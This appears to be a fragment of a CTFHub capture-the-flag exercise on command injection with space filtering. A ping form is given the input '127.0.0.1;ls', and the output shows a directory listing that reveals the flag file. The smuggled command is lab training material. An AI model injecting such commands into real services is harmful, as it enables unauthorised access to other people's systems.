 CTFHub 命令注入-过滤空格
IP :
127.0.0.1;ls Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.036 ms
[2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.073 ms
[3] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.072 ms
[4] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.058 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 packets received, 0% packet loss
[8] => round-trip min/avg/max = 0.036/0.059/0.073 ms
[9] => flag_126182787524937.php
[10] => index.php
)